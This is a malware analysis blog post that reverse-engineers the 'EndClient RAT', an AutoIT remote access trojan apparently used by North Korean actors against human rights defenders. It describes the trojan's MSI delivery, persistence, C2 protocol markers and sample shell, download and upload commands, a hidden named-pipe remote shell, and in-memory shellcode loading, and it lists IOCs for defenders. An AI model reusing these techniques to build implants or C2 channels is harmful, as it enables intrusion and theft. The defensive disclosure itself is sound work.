Introduction
I have had the pleasure to work with PSCORE for quite some time now and we recently did a talk at RightsCon together about the cyber security dynamics for human rights in Korea. PSCORE's work spans to many angles surrounding from child labour abuse to internet freedoms and security. In their recent work, they discuss DPRK cyber activity as a global security issue and a continuing human-rights crisis. This report further demonstrates that.
In light of this collaboration with PSCORE, we recently uncovered another large scale attack on the Human Rights community surrounding North Korea. This report details my technical reverse engineering of the novel Remote Access Trojan (RAT) found targeting North Korean Human Rights Defenders (HRD). This report intends to cover a full technical breakdown of the malware, whilst on the PSCORE website, you will find a Korean language high level summary of this report in the next few days.
This malware currently has no public disclosures other than this post and detection fidelity is extremely low, with 7/64 detection's on the dropper and 1/64 on the payload script. Therefore public disclosure is vital to protect the HRD communities affected by these threats. The blast radius of this attack is still unknown, since there is little detection fidelity with a large infiltration of the community by NK actors. We encourage anybody who may be affected by this to reach out to a helpline, myself or PSCORE.
Like with much of the writing I do on this website, this report also speaks to the power dynamic that the civil society face and the need for democratic threat intelligence. Working with organizations like PSCORE, we are able to find highly sophisticated attacks targeting HRDs by working directly with them. Something which the private sector does not do. It is vitally important that we continue this work, because as you can see, these threats have not been disclosed by the private sector and thus we cannot exclusively rely on them to protect our community.
Context
It is helpful to first establish some context and backstory to the situation. In September PSCORE contacted me detailing an attack to a prominent North Korean human rights activist. The attack was first noticed on the remote wiping of the victims mobile phone in whereby the Threat Actor (TA) used the "Find, secure or erase a lost Android device" feature after compromising the Google account. Concurrently, the TA used her KakaoTalk account to further distribute the AutoIT based RAT which had infected her device, which I have coined the 'EndClient RAT'. This RAT was delivered via an Microsoft Installer package (MSI) titled "StressClear.msi", and impacted a further 39 identified targets. After compromising the initial victim, the TA engaged in 1:1 conversations with the targets, to instruct them to download and open the "Stress Clear" MSI.
The conversations were not automated, and were done methodically and timely. Notably, the MSI that is used to deliver the RAT was code signed by Chengdu Huifenghe Science and Technology Co Ltd (成都汇丰和科技有限公司).
Name: Chengdu Hechenyingjia Mining Partnership Enterprise (LP)
Status: This certificate or one of the certificates in the certificate chain is not time valid.
Issuer: SSL.com EV Code Signing Intermediate CA RSA R3
Valid From: 05:54 AM 10/25/2024
Valid To: 12:23 PM 10/17/2025
Valid Usage: Code Signing
Algorithm: sha256RSA
Thumbprint: ABD73E21CABEBDFECFFF7294A6F8E4ABF9DE08CD
Serial Number: 65 D1 A4 35 53 A3 98 DA A5 37 C4 A4 E4 DE 40 D3 This is a Chinese mineral excavation company. It can be assumed that signing keys have been stolen from this company, and thus the signature allowed it to look legitimate against AVs and not initiate any smart screen alerts by Windows. Curiously, the MSI bundled the EndClient RAT with the Delphino package which is from a South Korean software called WIZVERA VeraPort. The Delphino, or Delfino, package is a client-side certificate authentication module which Korean banks use to handle public/financial certificates. It has been, of course, a notable target for NK TA's in the past.

Whilst this send me into a deep... deep rabbit hole which was long and painful and I don't wish to talk about... I found no indication that the packages were patched nor contained anything else malicious other than a custom VBS script. The script would pop up and display an error dialog stating the app can’t run due to a language-pack mismatch and asks the user to install Korean. This of course, is not true.

So I messaged Wladimir Palant, who has previously found multiple vulnerabilities in Korean backing software like VeraPorts, to see if perhaps he had any insight into why this might be bundled in. Wladimir noted that the software itself is a privacy hazard and allows uniquely identifying users from any website. A stable local service can be used to uniquely identify users across visits if a site abuses them. This could be the reason why it was with the RAT, but there was no indication of it's usage in the EndClient RAT itself or any malice contained within it. Any abuse would, I can only assume, therefore rely on a separate misconfiguration or exploit, that I'm not aware of currently. Thus my immediate feeling is that this is perhaps a decoy or place holder for the "StressClear" lure.
The potential usages myself and Wladimir could determine were:
- User fingerprinting across websites (privacy violation)
- Stable identifier for tracking victims
- Legitimate-looking process (reduces suspicion)
- Future exploit target (if vulnerabilities exist)
Moving on to the RAT itself.
EndClient RAT
Please note: all IOCs can be found at the end of the report.

Above I have detailed a relatively high-level diagram of the control flow of the EndClientRAT. This doesn't include the in memory functionality, and mostly covers the on disk malware functionality interpreted by the AutoIT interpreter. The in memory functionality is to support the C2 protocol can be found in the later section.
AutoIT execution
Kimsuky have a habit of AutoIT payloads. In 2023 I reported a finding of another, less sophisticated AutoIT RAT used to target HRDs which was highly similar to xRAT/Quasar. As with most of these cases, you will see in the VirusTotal collection that these samples have low AV scores and demonstrably is an effective way for NK TA's to bypass common AVs. Since AutoIT scripts are most commonly compiled, AV's have a hard time with them and TA's have a good time with them. This was the case with EndClient RAT, and you'll need to pull it from the memory of the AutoIT executable if you want it de-obfuscated. To save you the bother, I have done this and uploaded it to the VirusTotal collection.
Moving on.
The MSI bundle, after installing the banking software and displaying the bogus VBS script I mentioned above, starts by creating a BAT script which copies the AutoIt3.exe binary and the Au3 script which is heavily obfuscated.

The BAT dropper sets up persistence via a scheduled task, then self-cleans. It drops the AutoIt payloads into Public\Music, registers a task “IoKlTr” that executes it every minute, then removes traces of the installer.
The initiation phase of the malware checks if the global mutex identifier:
Global\AB732E15-D8DD-87A1-7464-CE6698819E701If it's present, another instance is running so it will exit. If not, it will create the mutex and continue.

Next the ware checks for Avast antivirus, if it finds Avast, it creates a polymorphic mutation of the file, with garbage data and a new filename. Then modifies the new persistence mechanism that you saw above.

At this point I should say it is curious to me why they would do such a thing. Avast isn't a common AV in Korea and we were not aware of any victims having it installed. AhnLab is probably the most common in the region. So the specific focus on this AV and no others is weird to me. Though I should say, it's not uncommon for Kimsuky and other NK actors to use scripts from others. This of course, was the same case for SuperBear. So perhaps this is a indicator of that.
With the persistence BAT file created, with either with the polymorphic changes or with the standard script, it uses C:\Users\Public\Music as a writable path. It drops the two payloads, the genuine AutoIt3.exe and the Au3 Script whilst also copying c:\windows\system32\schtasks.exe to hwpviewer.exe. In addition to this, it also created a LNK in the Startup directory, which executes the payload when the user logs in.
- Location: %APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\Smart_Web.lnk
- Target: Points to the AutoIt3.exe + malicious .au3 script
With persistence set up, it initializes a COM for Windows API calls and a Winsock for network operations. This sample, then connected to the C2 IP 116[.]202[.]99[.]218:443 via a TCP socket. You can see the keepalive intervals are set to enable TCP keep-alive packets with a 10 second timeout and a 1 second interval.

Once the C2 connection is established, it begins sending it's first system information beacon containing the computer name, OS version, username and IP. Notably here, the it creates a JSON marker of "endClient9688" which is a vitally important aspect of the C2 protocol for this malware.

The C2 command loop that you see from line 19376 in the second to last image, receives data until the "endServer9688" marker of the is seen or receives a file until "endServerFile9688" marker is seen.
The C2 messaging protocol looks like this:
= [JSON_DATA]endClient9688 // Client → Server
= [JSON_DATA]endServer9688 // Server → Client
= [FILE_DATA]endClientFile9688 // File Client → Server
= [FILE_DATA]endServerFile9688 // File Server → Client
The resultant beacons would look like this:
{
"computerName": "VICTIM-PC",
"osVersion": "Windows 10 Pro",
"userName": "victim",
"ipAddress": "192.168.1.100"
}endClient9688With a command structure like this:
{"cmd": "shell", "command": "whoami"}endServer9688
{"cmd": "download", "path": "C:\\sensitive.doc"}endServer9688
{"cmd": "upload", "filename": "payload.exe", "size": 12345}endServer9688Curiously, if you do come across this malware in the future, you might consider being creative in how the script does sentinel-based framing. Since it does this byte-at-a-time with unbounded buffering. So a peer that never sends the marker will make the C2 keep buffering data, so RAM grows and CPU spins. Which easily make a reliable DoS. Unfortunately, the C2 was dead when I got trying this out.
LOCAL $jsonDataWithTerminator = $systemInfoJSON & "endClient9688"
_SEND( $mainSocket , $jsonDataWithTerminator )
C2 command dispatcher can initiate the following (note function names are pseudo-code and were obfuscated naturally) :


Notably, the create remote shell functionality creates 4 named pipes whilst spawning a hidden cmd.exe using a DLL call to Kernel32.dll CreateProcessA and redirects cmd.exe stdin/stdout to pipes.
\\.\pipe\[random]_stdin_read
\\.\pipe\[random]_stdin_write
\\.\pipe\[random]_stdout_read
\\.\pipe\[random]_stdout_writeOnce the remote shell is active, it can then receive commands from the C2 and write to the cmd.exe stdin. Further capabilities in the C2 mechanism allow the TA to download and upload files as detailed above, but check the file size is < 30mb.
C2 Protocol / In memory activity
The TA's implemented 4 machine code modules that execute in memory that assist with the C2 protocol marker handling and encoding/decoding C2 commands. As stated above, I kept the control flow diagram high-level, which didn't specify the usage of the in-memory modules, but they are key functions that facilitate the actions seen in the high-level diagram, particularly the C2. The in memory activity occurs like this:
1. AutoIT script starts
2. _BINARYCALL_CREATE() called
3. VirtualAlloc() allocates RWX memory
4. Machine code copied to memory
5. DLLCALLADDRESS() jumps to memory address
6. CPU executes machine code
7. Results returned to AutoIT
8. Memory freed on exit (or kept resident)These 4 modules operate by using AutoIt stubs that JIT-allocate and call raw shellcode (x86 and x64 variants) with a cdecl ABI. I have decoded the payloads and uploaded them on the VirusTotal collection for researchers to access should you wish to throw them into your disassembler, but note, they are not that interesting. For the sake of brevity, here's a summary:
1. BINARYSEARCH
- Pattern matching in binary data
- Separate x64 and x86 versions
- Used for finding protocol markers in network data, such as "endServer"
2. BASE64DECODE
- Decode Base64 strings to binary
- Full Base64 lookup table and decoder
- Used for decoding C2 commands and file transfers
3. BASE64ENCODE
- Encode binary to Base64 strings
- Encoding data before sending to C2
4. LZMADECOMPRESS
- Decompress LZMA-compressed data
- Full LZMA decompression algorithm
- `malloc()` and `free()` from msvcrt.dll
- Decompressing compressed payloadsBINARYSEARCH
The BINARYSEARCH function is much like memmem. It’s a raw byte-pattern search. You give it a buffer and a needle; it returns the first match or NULL. In the malware it's used to finding the protocol markers we mentioned above in network data for the C2; "endServerFile9688" etc.


BASE64 ENCODE/DECODE
The encode, of course, is the inverse of the decode function. It converts binary data to Base64 ASCII representation and thus the decode into binary. Most notably, the function is stored LZMA-commpressed and base64-encoded, so it must first be decoded and then decompressed using the LZMADECOMPRESS then it can be executed.
LZMADECOMPRESS
As described, this is a in memory full LZMA decompression algorithm
Are the in memory stubs unique?
Notably, you may be able to notice through open source TI research that these stubs are not unique, where the linked finding here has the same _BINARYCALL_CREATE stubs we discuss above:
memsearch_x64memsearch_x86base64decode_x64base64decode_x86LZMADECOMPRESS
Though it should be noted beyond the loader stubs, the script I linked above behaves like an 'FFAStrans helper', not the EndClient RAT. I'm not familiar with FFAStrans, but it's a media transcoder and automation tool. Like I said at the start of this report, Kimsuky have a habit of lifting and shifting code from curiously unknown realms of the internet and to me I often only every appear to find those code blocks on VirusTotal. Firehose or gpt maybe?
Conclusion
- EndClient RAT is a lean AutoIT implant delivered via a signed “Stress Clear” MSI, abusing stolen code-signing to bypass AV and SmartScreen.
- The bundled WIZVERA Delfino looks like a decoy or lure support. I found no evidence of tampering beyond a bogus VBS error.
- Persistence is simple and durable: scheduled task into
Public\Music, mutex-gated execution, and basic AV-aware polymorphism targeting Avast. - C2 is trivial but effective: sentinel-framed JSON and file streams with fixed markers, TCP keep-alives, and a hidden named-pipe shell.
- In-memory helpers are stock: memsearch, Base64, and LZMA blocks loaded via RWX stubs. Nothing novel, just reused parts.
- Tradecraft aligns with Kimsuky patterns: AutoIT preference, lifted components, HRD-focused social engineering.
- Mitigation: block the IOCs, hunt on the markers (
endClient9688/endServer9688), scheduled-task artifacts, pipe names, and the mutex. Treat signed MSIs as untrusted until provenance is verified.
If you think you may be infected by this malware, you can check for the following behaviors / IOCs:
| Type | ID |
| file | 7107c110e4694f50a39a91f8497b9f0e88dbe6a3face0d2123a89bcebf241a1d |
| file | bcdd8a213cf6986bad4bb487fe1bf798e159d32fd3a88b4e8d2945403d1c428d |
| file | dfad5a2324e4bde8ba232d914fcea4c7c765992951eb933264fe1a2aaa8da164 |
| ip_address | 116.202.99.218 |
| mutex | Global\AB732E15-D8DD-87A1-7464-CE6698819E701 |
| file_path | %APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\Smart_Web.lnk |
There is also a VirusTotal Collection here.
![[0x0v1]](https://www.0x0v1.com/content/images/2023/09/0x0v1-1.png)

